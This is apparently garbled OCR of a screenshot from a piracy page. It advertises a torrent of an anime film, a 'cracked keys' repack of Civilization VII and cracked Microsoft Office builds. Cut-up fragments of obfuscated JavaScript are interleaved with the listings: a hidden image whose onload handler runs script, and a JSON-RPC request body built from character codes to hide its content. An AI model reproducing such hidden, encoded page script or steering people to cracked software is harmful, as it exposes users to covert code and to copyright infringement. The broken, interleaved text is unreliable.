
Point” wo Fuyo Dekiru shi, Ore no Ishi de
Itsudemo Kouka wo Kaijo Dekiru kedo, Nokotta
AAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i+
Hitotachi Daijoubu? 2026 WEBRip 𝐅𝚞𝐥𝐥 𝐌𝐨𝚟𝐢𝐞
To(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke
AAC 2.0 Available Torrent
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,
48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
Sid Meier’s Civilization VII Settler’s Edition
0),s=String.fromCharCode(32).trim();for(let i=0;i
Cracked Keys Compressed Repack MEGA 2026
Ver
Office 2019 Pro Plus 64 bit
Microsoft Office LTSC Professional Plus LITE
Edition Latest Build {m0nkrus}
Office 365 Mondo x64 [Atmos]
Recent Comments